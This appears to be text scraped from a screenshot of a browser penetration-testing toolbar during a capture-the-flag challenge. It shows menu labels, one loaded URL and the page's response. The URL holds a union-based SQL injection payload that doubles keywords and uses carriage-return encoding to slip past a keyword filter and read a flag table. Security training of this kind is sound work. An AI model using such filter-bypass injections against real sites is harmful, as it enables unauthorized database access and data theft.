 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://39.96.91.106:5001/?id=0'%0dununionion%0dseselectlect%0d1,(seselectlect%0dflag%0dfrom%0discc_flag),3%0d%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replac
Your Login name:cccmd.php
Your Password:3